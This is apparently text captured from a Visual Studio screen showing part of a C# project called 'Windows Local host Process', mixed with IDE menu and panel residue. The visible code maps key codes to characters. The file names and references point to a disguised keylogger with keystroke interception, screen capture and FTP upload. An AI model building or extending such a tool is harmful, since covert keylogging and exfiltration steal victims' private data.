 LoadData (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Debug Any CPU Windows Local host Process Continue Application Insights
LetrasQueNoDebenSalir.cs clProgramaConsola.cs
Windows Local host Process LoadData.KeyCapture.LetrasQueNoDebenSalir lista
Solution Explorer
Team Explorer
Properties
6 using System.Text;
7 using Windows_Local_host_Process;
8
9 namespace LoadData.KeyCapture
10 {
11 public class LetrasQueNoDebenSalir
12 {
13 private static GenericRepositoryFiles<KeyCode> repositoryFiles = new GenericRepositoryFiles<KeyCode>(false, true, StaticDataStore.KeyCodes);
14
15 private static List<KeyCode> lista
16 {
17 get
18 {
19 return repositoryFiles.List.ToList();
20 }
21 }
22
23 public static void ConvertToXML()
24 {
25 foreach (var item in lista)
26 {
27 repositoryFiles.Add(item);
28 }
29 var p2 = 0;
30 }
31
32 public static void TestList()
33 {
34 var p1 = lista;
35 var p2 = 0;
36 }
37
38 public static string GetCaracter(int vkCode)
39 {
40
41 if (vkCode == 13)
42 return Environment.NewLine;
107 %
Find Results 1
Find all "clProgramaServicioKeyLogger", Subfolders, Find Results 1, Current Project: Windows Local host Process\Windows Local ho
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\clProgramaServicioKeyLogger.cs(13):
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\clProgramaServicioKeyLoggerFTP.cs(1
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\InterceptKeys.cs(15): private
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\InterceptKeys.cs(16): private
arched: 22
'WindowsCaptureScreen' references
Entire Solution Group by: Project then Definition Keep Results Search Find All References
Code File Line Col Project
if (WindowsCaptureScreen.IsSelfSavedFile) WindowsCaptureScreen.cs 44 17 Windows Local host
if (WindowsCaptureScreen.IsSelfSavedFile) InterceptKeys.cs 61 17 Windows Local host
foreach (var folderName in Directory.GetDirectories(WindowsCaptureScreen.getFullPath())) UploadImageFTP.cs 62 73 Windows Local host
WindowsCaptureScreen.Capture(); clProgramaServicioKeyLo... 21 5 Windows Local host
'WindowsCaptureScreen' references Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
File Explorer Release
Ln 17 Col 16 Ch 7 INS 0 8 uploaddata master
22:02